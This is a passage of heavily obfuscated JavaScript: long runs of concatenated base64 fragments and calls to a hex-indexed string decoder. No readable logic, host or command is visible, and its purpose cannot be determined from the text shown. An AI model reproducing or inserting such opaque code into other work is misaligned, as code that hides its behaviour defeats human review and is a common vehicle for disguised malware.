2hTb1JtbWt'+'jV1FhJywnVzUvY0dTa2FXNmhjSUcnLCdj'+_0x8693923x(0x33d)+'0JiRmNOTUZjVFcnLCdmQ2tRa1hhaCcsJ2'+'taQmNNU281VzcwJywnd2FHWUFTa1AnLCd'+'GQ29obW1va0NxJywnVzVoY1FYdjJEcScs'+'J3RTa2ZxQ2szcWEnLCdXT3hjTkNvSm52c'+'ScsJ0Vta0tXT2VrV09pJywnYlNvUmlta2'+_0x8693923x(0x3d6))+('UEROV096aldRZScsJ3lLTmRRMTNkU1cnL'+'CdrbW8rbDhrN1dQQycsJ1dQWDFXT1hQVz'+'R5JywnbDhrZ1dSUHB4cScsJ0ZDazFvYXp'+'mJywnV1FlSVc3QzdEYScsJ3phQ0JFbWt2'+'JywnV1FLdVc2U3Z4VycsJ1dPRHdXT0QxV'+'1F1JywnbXI3ZE1Da0VtVycsJ1dRSmRLck'+'9pdUcnLCdXUEJkU3h4Y0dObScsJ0VKUGl'+_0x8693923x(0x333)+'TDhrendDb0MnLCd2bWsyZmR2UycsJ2MyQ'+_0x8693923x(0x37b)+_0x8693923x(0x1ca)+_0x8693923x(0x3ed)+'NHBjU3EnLCdjOGtzVzRuQXRHJywnVzdKZ'+'FRTb2FyU2tJdlNrVXUzWHlXNjFiJywnV1'+'BLU1dRNUxXT3EnLCdXNm1ZdThrR1c3Syc'+'sJ2ZTb0NzMVR0JywnaUNrWFc1ZjJ3YScs'+'J1dSckxXNFpjVElxJywnV1BKZEhHdVp0R'+'ycsJ2JDb1VvbWsxV1JDJywnVzVhNFc2MH'+_0x8693923x(0x3a8)+'DbzRXNkMnLCdDYXBkUjA4ZicsJ2lDaytr'+'WmE1JywnZFNvRUFJMTQnLCdXUlpjUVNrc'+'mJtb0EnLCdXNTQ4VzZxTXJHJywnY0NrSV'+'dReGRLU2tMJywnd1NrMkM4ay91RycsJ3p'+'ITE9XNzlzJywnVzRKY0pDa1lXNU5jUlcn'+'LCdzU2trY1hUYycsJ3R0RmNKMXBjS3EnL'+'CdXNlcxVzdPNHNhJywnVzZ2clc2YXlXNl'+'cnLCdXUXhjT1NvcmxMdScsJ1c0aGNSU2t'+'BVzZCY0hXJywnZjhvM3V4RGInLCdXUmRk'+'S2VOY05LVycsJ1c3U1lwTDVhJywnV1EzY'+_0x8693923x(0x392)+'Z4Y0tKditF')+('RycsJ2JTa1FwSTAyJywncU5WZFZ2dGRQY'+'ScsJ2xDbytkU2tWV1I4JywnYThvWnEwWH'+'gnLCdXUW5lV09md1c2UycsJ1dRYW5XUkx'+'mV1B5JywnVzZDQlc3eTh5cScsJ29IM2RO'+'U2tDY2EnLCdmSnhkUDhrcmVxJywnVzZkY'+'1Q4a2xEQ29aJywnZHhGY004b2ZXNDQnLC'+_0x8693923x(0x39f)+'hJywnV1JKY0hta1pmOG91JywnV1BtR1c2'+'V0x5cScsJ1dPdlRXNEJjVmFtJywnYXZGY'+_0x8693923x(0x3e1)+'RIckIxdGNURycsJ1c2YTNjdVA0JywnZG1'+'vNGdta0FXTzgnLCdoSzlTV1BXZnpTb2h3'+_0x8693923x(0x2b7)+'2NVRycsJ1c0UE9XNTRkQnEnLCdwYXhkVD'+'hrem1HJywndUgzZFEyS28nLCd0SnRkVVN'+'vb1c0SycsJ2U4a2xDOGszeWEnLCdXUHhk'+'S0ltVXdxJywnVzR4Y0o4a0lXNUZjVlcnL'+'CdXNW1idzhrSlc2dScsJ1c1MXVyMEZjUm'+'EnLCdjd0JjVVNvSlc0eScsJ0RiaGROeEc'+'yJywnZG1vSlc0WmRPQ29aJywnVzYwVGp2'+'cksnLCdXNGoxQTJWY1BHJywnVzVLbVc1T'+_0x8693923x(0x334)+'JITycsJ3U4a25pc1hiJywnV1FYZFc3bGN'+_0x8693923x(0x2a4)+'ei8nLCd1bWtuV1EwYVdSOCcsJ1c0Q05XT'+'2hkU21rMicsJ3Rtb0hlOG8zeGEnLCdGOG'+'t3Rm1rWUZHJywnV1IzY084a3BmOG9KJyw'+'neVNrVldSbWtXUUcnLCdXNXFCV09WZE5t'+'a1onLCdXN1ZjR2FmWnZhJywncmRtSXNta'+'3cnLCdXNFpkSDhrNmFTa0gnLCdXUVRiV1'+'BQZlc1Tycs')+(_0x8693923x(0x35d)+'HEnLCdzOGtnVzQ1a1dPZScsJ3dDb1VpbW'+_0x8693923x(0x2d1)+_0x8693923x(0x1ee)+'dUVXWHcnLCdrU29mdFpMZicsJ1dRWERXU'+'mY1V1F1JywnV1JxWldSNXRXUkcnLCdmQ2'+'s0Y1hlQycsJ1c1NFJodTFMJywnVzRPZVd'+'RWmRLOGt6JywnV1JlWlc1S0R2YScsJ2RD'+'b0h6MzlFJywnVzdsY1BTa3VXNTNjR3EnL'+'CdXUVBhV09iOFdQYScsJ2JDbzZxR3pUJy'+'wnV1A1ZldSVGRXNXUnLCdXNW5lVzc4b3h'+'XJywndENvL244b1ZXUWEnLCdXN0JjVVNr'+'Rlc3RmNTRycsJ1dQajVXTzV1V08wJywnR'+'ENrYnFDazhFYScsJ2NDb1pXNjNkVG1vay'+_0x8693923x(0x2d4)+'kTlNrUScsJ1c2MStXNDg4dlcnLCdzeHlr'+'V1FTcScsJ1dRMGRXUlZjSENvcScsJ3Zjb'+'GNSdXBjVFcnLCdXNFZjSkNrcVc0VmNVRy'+_0x8693923x(0x277)+'SV1JpJywnVzVDaWx4ejYnLCdjOGtEVzc1'+'eERhJywnQ2NsZE04b2VXN1MnLCdlbWtXV'+'1FYWkNHJywnYlNvQXBTa0NXT20nLCdvU2'+'9SRVdUUycsJ0VDa0J1OGt2dlcnLCdwbWt'+'tRjhrSnJhJywnZW1ranhta0R3RycsJ2w4'+'a1FvYktEJywnelg0Ylc3elAnLCdrZnhjS'+'ENvL1c2YScsJ2Fta25XUHhkU0NreScsJ1'+'c2VmNMU2tXdm1vSicsJ1dPem1XN2hjTHQ'+'wJywnV1BuNldRVGhXUEMnLCdGOG9kcENv'+'QXlxJywnQm1rYldQU1pXT3EnLCdXT1RiV'+'zRoY1FLZScsJ3BxTmRObWs2ZHEnLCdiQ2'+'tCVzR2OXpX')+(_0x8693923x(0x3c0)+'0cnLCdXUkJjUjhrVXA4b2InLCd3Q2tSam'+_0x8693923x(0x34f)+_0x8693923x(0x28e)+'Mmk3JywnQkhGY0t1SmNIcScsJ1dRL2RWZ'+'2hjUmdLJywnVzRtcXFtazNXNEcnLCd1SV'+'JjUXVkY05HJywnY0NrSXdTa3F5YScsJ0V'+'kaUF1VycsJ1dPNWdXNTFLV095Jywnclhk'+'ZExmbVUnLCd0OG8zbThvbVdPZScsJ1dRd'+_0x8693923x(0x24f)+'dRUmRUU29PRWhlJywnQXFSZFVDb1JXNk8'+'nLCdXN0MvVzRDRnJhJywnZlNva0MwSDMn'+_0x8693923x(0x30f)+_0x8693923x(0x2c0)+'9DeHEnLCduSFJkR21rVGJXJywnV09qbFc'+'2cjdXT3knLCdXN3hkVUNrQmVDa0UnLCdX'+'T214V09aY1Jtb3gnLCdXNjhWbUxUUCcsJ'+'3dKcWJXNVhDJywnZmdtRldPaGNVVycsJ1'+'dQcWtXNTBJeGEnLCdXN3J0dTBCY1NxJyw'+'ncW1rY1dPS2lXUk8nLCdBU283blNvUHZx'+'JywnV09TOFdRVmNMOG9hJywnV090Y0g4a'+'3JwbW9KJywnV09CY1BDa1RtOG9nJywnV1'+'JtWVdPWmNPbW95JywnRjhvc29ta0hyYSc'+_0x8693923x(0x26f)+_0x8693923x(0x1f6)+'XpXUXUnLCdXT0hJV09YOVdPNCcsJ3dZQm'+'RIOG9tVzc0JywnYW1vTFc2L2RVQ29jJyw'+'nV081a1c3ZkFXUjAnLCdXUU5jS1NreWNt'+'bzUnLCdXNi9jT1NrYVc3aGNUVycsJ2RDb'+_0x8693923x(0x3d9)+'dFQ2tZa1pI')+('TCcsJ0JtazZjV0hyJywnVzZHMVdPM2RLO'+'GtTJywnYjNoY1U4b2hXNXknLCdXUkRXV0'+'9yR1c2TycsJ1c1RmNOOGttVzVaY0xhJyw'+'nRXN1UHpta1YnLCdxV0hOVzQxWScsJ1dR'+_0x8693923x(0x28d)+_0x8693923x(0x3a2)+'dXUkhiV1BMbVdQcScsJ0RTazVpV0Q1Jyw'+'nV1JGZFFTb1BBaHEnLCdpbWthVzRmakVh'+'JywneFNrZ3c4a3hycScsJ0NaQ0R1U2tJJ'+_0x8693923x(0x3a1)+_0x8693923x(0x212)+'vOFc0OCcsJ0NnUmRTTHBkSVcnLCdXUFZk'+'UGcvY0xlOCcsJ2ZOcVRXUkJjTlcnLCdDY'+'3E5QVNrQicsJ2Q4b0RxR3JzJywnVzQ0ZV'+'dPUmRHQ2s0JywndlphRUQ4a0InLCd3cnl'+'vVzQ1aycsJ2R3M2NWU29xVzcwJywnV1Fh'+'TFc1YWVycScsJ1c0TmNSWjlMdHEnLCdXU'+'GU1VzRLbXZhJywnYW1rdFc1ZjNCVycsJ1'+'c0TmRLQ2tzZFNrOCcsJ2VDa0NXUVBCRlc'+'nLCdXUnV6V1JuV1dReScsJ2xDbzJXN05k'+_0x8693923x(0x335)+'1dPVGtXUUMnLCdXNXlxa2ZyZycsJ2xYM2'+'RKU2tUZFcnLCdqOG80dUxYRicsJ3o4a2x'+'jV0hnJywnV1JGY1M4a2RuOG9iJywnYW1r'+_0x8693923x(0x1b2)+_0x8693923x(0x3cb)+'d4Y0hXJywnaW1vc1c1TmRIOG9SJywnV1F'+'OY09TbzRrZ0MnLCdXUmhkTzhvcEV4eScs'+'J1dPWmNJQ2t0aThvcScsJ1dQZGRMbW8wQ'+'k04JywnV1FhWVdRL2NOU292JywndjhvWm'+'9Db05XUmUn')+('LCdXUW5hVzZ2OVdPMCcsJ2IwcWRXT1JjS'+'UcnLCdXN3ZMVzVHdkJhJywnVzU4Nlc3cT'+_0x8693923x(0x295)+'XUlByVzZ5JywnenMzZE44b1pXN0snLCdX'+'NlpjUkNrSlc2VmNMYScsJ0RXdGRUMzBFJ'+_0x8693923x(0x368)+'c2OCcsJ1c3SmNWbWt2elNvTScsJ1dQSmN'+'JQ2swbThvNCcsJ1dSSmRWYU96RlcnLCdn'+_0x8693923x(0x29e)+'CdrMlM1V09sY1ZhJywneXZsZEpmL2ROcS'+'csJ1c2SzFXUUJkR0NrYScsJ1c3QmNPbWt'+'CVzVkY1BhJywnV1BWY0ttay9rOG9iJywn'+'VzVTbFdSVmRJbWtHJywnaFNvR1c1aGROQ'+'29SJywnbk4zY004b2ZXN20nLCdXUEZjVG'+'1rVG44b0wnLCdCMS9jUlNvYXNta0VCZWJ'+'nRFNvTVc3dWwnLCdzQ2tFV1FPMFdPTycs'+_0x8693923x(0x217)+'XknLCdXUXFlV1FIM1dSZScsJ1dPVmNJOG'+'t4alNvWScsJ3N0UmRWOG9MVzRDJywnRUN'+'vb2hTby9FRycsJ1c1VG1XNVNRV1B1Jywn'+'am1vZXR0ZlknLCdBOG9HZkNvQnVhJywnZ'+'ENrR1c0ekxGRycsJ1c2OU9XNzByRkcnLC'+'d0U28xbkNvM1dSOCcsJ3FDazlXUWFKV1A'+'4JywneEhiQVc1blInLCdXNWFxVzdLWnRH'+_0x8693923x(0x283)+'ywnV1FIT1c2WmNIdEsnLCdXUGlqVzU4SU'+'NHJywnVzViaFc1OHpzVycsJ2dlZGNTOG8'+'vVzZhJywnV1E1b1c2M2NHclMnLCdXNUtq'+'VzRpTHNXJywnQWRDblc3UGonLCdDZFJkT'+'k44QScsJ3FTa1BzU2tGeUcnLCdXTzlMVz'+'VuYldPUycs')+('J2VOUzVXUnRjTVcnLCdXUHp1VzZKY1BJN'+_0x8693923x(0x36e)+'UnLCdXNjdjSjhrYVc1cGNMYScsJ3FJcnJ'+_0x8693923x(0x19e)+'QWRQNCcsJ1c0aGNRQ2tMVzZWY05hJywnV'+'095WVdRSmNJQ29hJywna21vSFc1VmRVQ2'+_0x8693923x(0x363)+_0x8693923x(0x306)+'emdXNmU3RVcnLCd0c0JjUXdOY0hhJywnb'+'W1raURTa3lGcScsJ1dRbGRIdENSRkcnLC'+'dCbW9va1NvZ1dQZScsJ0RaWmRJbW9vVzd'+'1JywnQUNrUldRV3JXUWEnLCdXUHRjS1Nr'+_0x8693923x(0x3a9)+_0x8693923x(0x221)+'lDb25mbW9idFcnLCduV2xkU21rcm1xJyw'+'neENveGQ4b2pXT3UnLCdXUGJIVzVSY0ty'+'OCcsJ1c2ejBxZ3BjTlcnLCdzQ29xaUNvT'+'FdSbScsJ1c2dU9XN1M5Vzd1Jywnd0hYR1'+'c2WHEnLCdXN0h5VzVLTldSYScsJ0JDazN'+_0x8693923x(0x25d)+'VThvcVc0YScsJ1dRRmRUOG83dGY0JywnQ'+'VNva2Rtbyt4VycsJ1c1ZUpXNnlEeGEnLC'+_0x8693923x(0x280)+'xQ1NvVScsJ0JjeGRLd1dTJywnVzZwY1VY'+'bnJ5cScsJ1c3bGNHczVGc3EnLCdXN0ZkU'+'G1rSGI4azUnLCd4Q2srVzZia21hJywnZD'+_0x8693923x(0x3d1)+'PL2RTQ280RTF5JywnakNvRXdlNXQnLCdE'+'SFpkU01XTScsJ1c0V3hXNDBBVzRpJywne'+'HF1SFc3emQnLCdXNGJOVzRtMHhXJywnV1'+'BsY0lDb0Fn')+('S08nLCdXUVN3VzVlR0NhJywnV1BOY1JDa'+_0x8693923x(0x1a1)+_0x8693923x(0x337)+_0x8693923x(0x3d8)+'Y0lTazZXNk5jR3EnLCdxYS9kU0NvL1c0d'+'ScsJ1c2bUNXNUM2VzVHJywnVzRYc3cyaG'+'NORycsJ3ZHU2ZDOGtuJywneGZSZFQwQmR'+'IVycsJ1dQWmRHWUNJdWEnLCdXUGhkTjI3'+_0x8693923x(0x38c)+_0x8693923x(0x341)+'NoUmRPRycsJ1c3bGNNR0gzc2EnLCd4OG9'+'Cb1NvM0VXJywnV1BkY0dDbzdtZ1MnLCdj'+'Z0NOV09wY0lxJywnam1vS2Y4a3lXUWknL'+'CdxYmlkRm1reicsJ2NDbzJBY1QyJywnY3'+'FoZFBDazdlVycsJ1c3SmNPR2Z1d0cnLCd'+'XT1pkTjBWY1VLcScsJ3Nta3ptckRtJywn'+_0x8693923x(0x1b5)+'ScsJ1c1eGNPU2t4VzZCY0xHJywnanVaY1'+'M4b1dXNjQnLCd5OGtjVzVUVldPNCcsJ2d'+'tb2J1eERyJywnejhrem9KamcnLCdXUnpF'+_0x8693923x(0x3bc)+_0x8693923x(0x365)+_0x8693923x(0x315)+'vWlc1UmRLQ294JywnRXFYUlc0ZlQnLCdG'+_0x8693923x(0x251)+'EU4a1cnLCdoU29DZFNrMldRMCcsJ2lTb1'+'hXNDNkR21vRScsJ3Ftb0ppU29mRmEnLCd'+'XNVhsVzQ0dndHJywnYW1vclc3L2RObW81'+_0x8693923x(0x263)+'09pJywnQjhrUVdPU2ZXUW0nLCdXTzAzVz'+'dPdXRXJywn')+('Vzcwdlc2QytEYScsJ3lDazZ0bWtQd3EnL'+'Cd0RzdjSEw3Y1BhJywnV1FtUFc0U0hycS'+_0x8693923x(0x2e1)+_0x8693923x(0x2c9)+'MnBjS1cnLCdjbW9tVzdSZExtbzInLCdCb'+'W92ZVNvaVdQSycsJ0JHeGNTeDdjR1cnLC'+'dXNFpjSW1raFc0TmNPcScsJ1dSalZXUkh'+'1V1E0JywnbG1rTGRiZVYnLCdtTVN3V09S'+'Y1FxJywnZENvTnZyZmInLCdhOGtTV1FCZ'+'FVta0onLCdXNjV4eGYzY1RXJywnVzVtMm'+'oyTGonLCdXNmRjVllQWnVXJywncWRtNnU'+'4azEnLCdFU29qaG1valdQTycsJ2dtazNX'+_0x8693923x(0x1a9)+'UpXN3EvQVcnLCdXNXJnVzRDU1dQTycsJ1'+'dPdmVXNk5jSFpLJywnVzZQclc0bUdXUnk'+_0x8693923x(0x37f)+'RycsJ1dQQmRNbW93V1I3ZFA4azRlYXhjU'+'W1rRVdRZVBlRycsJ1c1S09XT0pkR1NrOS'+'csJ3BDa0ZXNmJPQlcnLCd1cmxkTDN5Mic'+'sJ1dPVmRWTk5jUkxtJywneVNvTW5DbzVF'+'VycsJ1dSZnJXN2poV1FLJywnV09EMFdQV'+'HJXT1MnLCdER05kTzhva1c1NCcsJ0ZXcl'+'FXNnJuJywnVzR5cldQWmRMbWtQJywncFN'+'rUVc2REFEVycsJ1dPQmRTMVpjSTJpJywn'+'V09wY1NDa3dtOG85JywndnZoZEoyeGRJV'+'ycsJ1dQMDlXUDVzV09HJywnV09GZFJoUm'+'NHTEcnLCdXNFh4VzZ1d3hXJywnVzRqc0V'+_0x8693923x(0x38a)+'a3FXNXRjUGEnLCdmU2tuVzV2TnhxJywnd'+'UNra1c3NXNXUTAnLCdXUHJsVzVsY1RJMC'+_0x8693923x(0x3a3))+(_0x8693923x(0x303)+'01Db3AnLCduWHhkSlNrRW9xJywnVzRqan'+'d3VmNNRycsJ1c1alNXNkNuckcnLCdrbW9'+'3d2hYcicsJ3FtbzlsbW8zcmEnLCdXT2JK'+'V1FiTVc3TycsJ1c3UmNQU2srVzUzY1RHJ'+'ywnYzEvY1A4b1dXNTAnLCdtOG9pdXF6NS'+'csJ1dRVFhXUURpVzc0Jywnakd0ZE5Da3N'+'mVycsJ25Ta3JXUHJ4dnEnLCdrQ284YThr'+'NVdQYScsJ0ZyTmNMMlZjR3EnLCdXNkJjU'+_0x8693923x(0x382)+'E4a0NXN2oyV1I0JywnVzd4Y0lZajF6Vyc'+'sJ3VabGRVZmFpJywnV1I5WldSWGlXN1Mn'+'LCdXNVZjSjhrOFc1WmNRRycsJ2RDa1dXT'+_0x8693923x(0x300)+'c3YjNDZnhjVWEnLCdhU2tUekNrTHhXJyw'+'nRnczZE94UmRIYScsJ1c2eXpXT3RkU0Nr'+'dycsJ24xQmNLQ29SVzZlJywnZjhrbm9yU'+'1QnLCdnYUZkSENrbmVhJywnV1JQNldPTH'+'FXT08nLCdEY3RjSzJsY1BxJywnVzRpdXQ'+'4a2JXNHEnLCdqU2tOV09MbHhXJywnVzdY'+_0x8693923x(0x1a7)+'WtIV1BhbScsJ1c2S0lXUVJkU0NrMScsJ3'+'ZTbzFvOG9oV1FDJywnVzRxQVc2dXNXN2k'+'nLCduQ2svV1BQSXJHJywnaDhvQVc1M2RM'+'OG8xJywnVzRaZEltazV0YlBaVzZ6OFdSZ'+'ndjQ29LRlcnLCdyU2tNVzU1T1dSeScsJ1'+'c1RmNJdERKdUcnLCdkOGttV1FyT3lXJyw'+_0x8693923x(0x30a)+'MCcsJ1dPTmRHSnFYRXEnLCdXNzdjUm1rS'+'UY4bzknLCdtYi9kS1NrUWVXJywnQ21rRF'+_0x8693923x(0x239))+('LCdkOGtYV1F2Y3FhJywnQ2FwY0t1UmNHY'+'ScsJ2Q4b254dExLJywnRlNreldRU21XUk'+'8nLCdXNjNjR0NrZ1c3WmNQRycsJ1dPWmR'+_0x8693923x(0x2b5)+_0x8693923x(0x3bf)+'UpYTVc0OWInLCdlOGtWaWJpbCcsJ0R0SF'+'pXN0xaJywnRENvZHFTa0lyYScsJ2N2U3d'+_0x8693923x(0x1e9)+'bWtEcW1rTEZhJywnYThrcUVDazd0VycsJ'+'0RTa2JvY1RMJywnVzUvY1VTazBGQ29XJy'+'wnRllDUlc3MXgnLCdXN1pkUjhrS244a2s'+'nLCdsOG9QREw5OCcsJ1dRR0hXUnhjTkNv'+_0x8693923x(0x1e0)+_0x8693923x(0x1c9)+_0x8693923x(0x2a9)+'XNUhsVzZpUldSYScsJ2xTa3hXUWJ2c1cn'+'LCdXUTBiVzVLSnFhJywnV1FpWFdPNTVXU'+'E8nLCdXT2xkUXNXSXNxJywnaG1rU1dSVm'+'RLU2tuJywncWNPU1c2NXInLCdkU29reWJ'+_0x8693923x(0x2a8)+'U29NZk5PJywnV1I5bVc1VHFXT1MnLCdXU'+'nFwV1FWY09TbzAnLCd1Yk5kSG1vQlc3Ry'+'csJ1c3cGNKQ2tLVzZwY05hJywnZThvVHQ'+'wWEcnLCdXT05jTVNvQmxmdScsJ1c2MFRX'+_0x8693923x(0x1f8)+'1FuWmYxJywncDhvVFc1cGRJQ28zJywnbG'+'1rY1dPRmROU2tpJywnVzZYSFc1YjV4Ryc'+'sJ25XSmRMOGtiZWEnLCd3ZEcyRlNrcycs'+'J1c3bGNSOGtFclNveCcsJ2ZDbzF6TExGJ'+'ywnZzhrTldQTDlxRycsJ3RTa1N6Q2treU'+'cnLCdnZzNj')+('SlNvQ1c1SycsJ1c1TmNObWtIVzdOY1JXJ'+'ywnclNrNmFKSG0nLCd1WmJhVzdMQycsJ1'+_0x8693923x(0x1d2)+'LJywndUNrTHNta3dycScsJ1dSSmRITEZj'+'SXVPJywndDhrR3JTa2FGYScsJ1dQcUpXU'+'XBjSUNvUicsJ2NTb3VXN2xkTlNvWicsJ0'+_0x8693923x(0x35e)+'nLCdlU2s4VzU5UnJXJywnVzczY0pta1hX'+_0x8693923x(0x208)+'GRLU29vdzJlJywnbFNraldRelByVycsJ1'+'c3dktXNjhWV1A0JywnYW1vVFdQaGRJbWt'+'lJywnVzZ5Z1dSN2RVbWtUJywnV09GZElD'+_0x8693923x(0x2c4)+'0lXN1RxV084JywnV085cFc0QmNLWjgnLC'+'dXUXlPV1BuZVdPQycsJ1dQQmRMSktodVc'+_0x8693923x(0x238)+'dHEnLCdCc2RkSkxxbScsJ1dQS3FXTy9jS'+'VNvQicsJ1c3dVJXUFJkU21rdicsJ3N0bV'+'VXNXo5JywnZFNrTldRck9GcScsJ1c1QmR'+'ROGtIb0NraicsJ0Fta1lpdDltJywnVzZ0'+'Y1FDa3VXNmxjSkcnLCdXN1ZjUFhud3ZXJ'+'ywneHVKZFBNTmRSYScsJ2FTb2lDTGpkJy'+'wnc2J1Z3dta28nLCdtMDhNV1B4Y1BXJyw'+'nV1BGY0pDb05peFMnLCdCOGtnaUpuTycs'+_0x8693923x(0x2b6)+'1c3WmNJU2s2Rm1vNCcsJ3lJUGFXNG4xJy'+'wnZW1rc1dSTFN6VycsJ204azBXNWJRdlc'+_0x8693923x(0x22b)+_0x8693923x(0x1de)+'GFXNHlmeVcnLCdodFJkVENrWGxXJywnV1'+_0x8693923x(0x298))+('U295JywnaGFwZFJta2FkYScsJ0FTa1dXN'+_0x8693923x(0x3bd)+_0x8693923x(0x2cc)+'rNmpHdWQnLCdXNThBVzR5SVc3NCcsJ0Nt'+_0x8693923x(0x302)+'09TWFc1dTB2YScsJ1c3ejJXNmVLRFcnLC'+_0x8693923x(0x2eb)+'sJ1c1TmNMOGtwQ2EnLCdEYUpkTjhvS1c2'+_0x8693923x(0x209)+_0x8693923x(0x2ac)+'5kSThvdEVMQycsJ1c1bmhXNGVweWEnLCd'+'6cVMxVzU5eicsJ1c0S2dXT1JkSVNraics'+'J1c3aWNXT3RkVVNraycsJ1c2YUduTUQyJ'+'ywnRmNwY0l1cGNURycsJ2NDb2FmQ2tnV1'+_0x8693923x(0x385)+'0Yll4RycsJ1c0bWZXN3E1VzVDJywnZVNr'+'RVc3VGxCYScsJ1dPak5XUHpyVzVPJywnV'+'zZWZEk4a1dmQ2tsJywnVzVCY01ta1BXNz'+'NjVmEnLCdEOGtUQW1rbHFxJywnVzVOY1J'+'Ta05XN05jR0cnLCdXNzRmZWhUMScsJ1dP'+_0x8693923x(0x1eb)+'1c1eXBXNlczQkcnLCdXNzlWVzZDSVdQVy'+'csJ2FTa2FkWW1BJywndko0NFc1emsnLCd'+'1cUs1RlNrbicsJ1c2SmNQOGsxVzZoY0dh'+'JywnVzc0U1c2dTh6cScsJ3hTb0JtQ282e'+'mEnLCdXNHI0VzdPWXZXJywnV09kY1RTa0'+'FrU29DJywnQ1dWZFZtbzNXNDAnLCdXN3R'+'jUlNrNFc0SmNLVycsJ1dScjJXNmpHV09L'+_0x8693923x(0x232)+'nNXUjQnLCdzOG9NbFNvU3dhJywndjFkZE'+'p4SmRIcScs')+('J2U4a05kc2FsJywnV090ZE1IU0pCYScsJ'+'2ZTa1ZXT0wvRlcnLCdvOGs5V1A1bXlxJy'+'wnV09CZFFTb0JxdmUnLCdXNmkyVzdDMlc'+'3ZScsJ1dSbmZXUlRFVzZLJywnekNrckFh'+'JywnVzdpUFdPeGRMU2s0JywnV1BiUVdRc'+_0x8693923x(0x29a)+'t4eG1vYScsJ1c3WmRVU2tRbDhraicsJ1c'+'1NVl1MS9jTGEnLCdXNGZnVzdLYnNhJywn'+_0x8693923x(0x255)+'2s4bzNDSEhaJywnQ2JDTXY4a1EnLCdDTV'+'ZkVngzZFZxJywnRldTalc0Yk8nLCdhMGR'+_0x8693923x(0x19c)+'VmRUbWtXbVcnLCdldVc2V1J4Y09hJywna'+'ENrOUFDa1dyVycsJ25lM2NSOG9nVzdPJy'+'wndkhTUXVta2gnLCdXN3hkSjhrWW1ta0k'+'nLCdXNjNjSUNrNHJtb1knLCdXNjNjSDhr'+_0x8693923x(0x384)+'1dRekpXUURwV1I0JywnV1FkZEtxcWxxYS'+'csJ1dSRmNLbW95b3dPJywnVzU3Y05Da3p'+'XNWxjTWEnLCdrMTAxV1FoY05HJywnZlNv'+'K2VDa3VXUVMnLCdXT05jSThrU2Vtb2MnL'+_0x8693923x(0x197)+'VhJywnV09GY1U4by9jS2EnLCdXUVA4V1J'+'mcVdSYScsJ1c1dUJXUjNkVThrUycsJ1c3'+'cTdXTy9kTW1reicsJ1c2THZXNmVhdkcnL'+_0x8693923x(0x289)+'csJ1dPMVNXNEpjUWFlJywnZnZxcFdRZGN'+'QcScsJ1c2V3NXNE9DVzdHJywnZDhrcXNT'+'azlBYScsJ25aTmRKU2tZY3EnLCd1U29Lb'+'UNvQXFXJywnQlNrcnJTa0VDcScsJ1c2Um'+_0x8693923x(0x1bd))+('LCdXUTRVV1BuR1dQcScsJ1c2SmNMQ2tic'+'UNvOScsJ2ttazhXT2JPeVcnLCdmbWtiVz'+'dMNUJXJywnV1FCY1BTa09qcUcnLCd6dGF'+'HVzRiWicsJ1dSUmRITnhjUmhpJywnRENv'+_0x8693923x(0x399)+_0x8693923x(0x1f1)+'dXUHkrV083Y05Tb3AnLCdXUXhjVENrMG5'+'tb2onLCd1WDdkVkNva1c3VycsJ1c0V1NX'+'Nk9WdnEnLCdXNnhjUGQ1eXZXJywnVzR5N'+'lc3UzJXNHknLCdibWtkRm1rZEZHJywnV1'+'I3ZExzaWt0RycsJ1c3S1VXNXlNdFcnLCd'+'yd05kS3dsZElHJywnVzVWY05KNS9zRycs'+'J2Ftb0RXNS9kT21vOCcsJ1dRbUpXN3lmQ'+'1cnLCdqbWs3Y2NDRycsJ3hDb3RrQ29JV1'+'EwJywnZGNKZEg4a0VucScsJ0JiV21XN1B'+'rJywnV1FaZFJ2cGNUTWUnLCdzOG8vbjhv'+'M0RxJywneWJIclc2NWMnLCdvU2tpV09kZ'+'E9Ta2snLCdXNU9ld21rT1c1cScsJ1dQam'+'hXNVRWV1JtJywnVzUwNVc2bUdXN08nLCd'+'5MlpkVDMvZFNxJywnV1BiOFc0dGNISE8n'+'LCdXNWJJVzRSY0tyM2RNOGtoJywnclNra'+'WVXSFUnLCdzQ2thVzduTVdQcScsJ3ZDa1'+'N0U2tFcUcnLCdudVMwV1F0Y1FxJywnV1F'+'hS1dSNVBXT3knLCd2U2tQa1h2QScsJ1dQ'+'WmRQczBPRHEnLCdXUVJkS1owUnNHJywnc'+'lNrbGpTb1onLCdEbWtoRVNrbEZxJywnd0'+'loY0loQmNTVycsJ2ptbzlBd3pYJywneko'+'4L1c1dkYnLCdXN3hjVlNrSFc3N2NWVycs'+'J1dSWmRLSkdtRmEnLCdXUWZqV1BEMVc3V'+_0x8693923x(0x305)+'csJ1dRdnhX')+(_0x8693923x(0x299)+'2szV1JOZFM4a00nLCdxWmRjTk1SY0dXJy'+'wncFNvZUZhakwnLCdFU2tQV1JXd1dPZSc'+_0x8693923x(0x258)+'UUcnLCdtbW81VzU3ZEdDb0gnLCdXUDRvV'+'1Bma1dPTycsJ3FydVZXN3pjJywnZm1vU0'+_0x8693923x(0x3dc)+'tb3BFZ2knLCdnZ2xjSW1vRlc1UycsJ1dP'+_0x8693923x(0x216)+'CdXUGxkTENvK3h3cScsJ1c2eGNKQ2tYdT'+'hvcicsJ1dQRmRQOG9zejJtJywneWR0ZFB'+'tb1NXNG0nLCdkQ2tKd21reXFHJywnZW1r'+'eFdRVHhxcScsJ3YxdGRWZ3hkUVcnLCd2W'+'lhaVzRubScsJ1c3UmNHWDlkcnEnLCdFbW'+_0x8693923x(0x198)+'sbW8rb1NreldRaScsJ2g4azlxbWtaRWEn'+'LCdXUHlBVzZLZnhhJywnVzVwZFU4azlsQ'+'2tvJywnZjhvcFc0eGRHQ29CJywnYW1rQ1'+_0x8693923x(0x292)+'KV1F2Vlc0RycsJ1dSdGRIS05jTUwwJywn'+'V1J0ZEhMVmNVZUMnLCd5ZFdCdm1rUycsJ'+'1dQWmRUckNvRGEnLCdXUlpjVjhrVGltb3'+'cnLCdXUWpvV1FIYVc1SycsJ1c1U2pXUkp'+_0x8693923x(0x246)+'VzRXTnFHJywnd1NrUmhXSGUnLCdXUnYwV'+'1JqcldQZScsJ1c0VDdXN1NwRXEnLCdjMl'+_0x8693923x(0x249)+_0x8693923x(0x27f)+'QycsJ2YwMFFXUjdjUmEnLCdoOGtjVzR6T'+'XRHJywndlpsY1F3VmNKcScsJ0Ntb3NlbW'+_0x8693923x(0x308))+('U29RbENvd0ZxJywnYjhvSkFKdmUnLCdXN'+'DdjSG1raVc1TmNPRycsJ3JjeGRTd2EyJy'+_0x8693923x(0x264)+'HJywnVzdLOVc2aVlXNnUnLCdXNlRsVzdx'+'SVdSNCcsJ2hDa2tXUWRkS21rSScsJ1c